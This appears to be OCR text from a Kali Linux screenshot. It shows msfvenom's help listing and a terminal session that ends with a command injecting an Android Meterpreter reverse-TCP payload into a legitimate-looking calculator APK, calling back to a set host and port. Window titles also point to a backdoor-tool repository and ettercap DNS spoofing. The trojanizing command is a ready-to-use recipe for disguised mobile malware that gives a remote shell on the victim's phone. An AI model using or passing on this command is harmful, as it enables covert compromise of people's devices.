 GitHub - screetsec/TheF... /etc/ettercap/etter.dns - ... kali@kali: ~/Documents 3 Thunar 01:22 AM
kali@kali: ~/Documents
File Actions Edit View Help
pha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ cd Documents 1 ⨯
┌──(kali㉿kali)-[~/Documents]
└─$ ls
cal.apk text t_j.jpg tj.jpg tom_j.jpg wget-log wget-log.1 wps.deb wps-office_11.1.0.10920.XA_amd64.deb.1
┌──(kali㉿kali)-[~/Documents]
└─$ msfvenom -x cal.apk -p android/meterpreter/reverse_tcp lhost=192.168.205.129 lport=6111 -o cal1.apk